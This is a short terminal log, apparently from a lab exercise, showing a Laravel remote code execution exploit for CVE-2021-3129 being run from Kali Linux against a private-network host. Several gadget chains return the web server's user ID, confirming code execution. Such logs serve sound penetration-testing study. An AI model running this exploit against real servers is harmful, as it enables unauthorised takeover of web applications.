 ┌──(root■ kali)-[~/wanan]
└─# cd CVE-2021-3129-main
┌──(root■ kali)-[~/wanan/CVE-2021-3129-main]
└─# ls
2021-02-18_13-46.png Dockerfile exp.py gadgetchains lib phpggc readme.md templates
┌──(root■ kali)-[~/wanan/CVE-2021-3129-main]
└─# python3 exp.py http://192.168.1.128:81/
[*] Try to use Laravel/RCE1 for exploitation.
[+]exploit:
[*] Laravel/RCE1 Result:
[*] Try to use Laravel/RCE2 for exploitation.
[+]exploit:
[*] Laravel/RCE2 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Laravel/RCE3 for exploitation.
[+]exploit:
[*] Laravel/RCE3 Result:
[*] Try to use Laravel/RCE4 for exploitation.
[+]exploit:
[*] Laravel/RCE4 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Laravel/RCE5 for exploitation.
[+]exploit:
[*] Laravel/RCE5 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Laravel/RCE6 for exploitation.
[+]exploit:
[*] Laravel/RCE6 Result: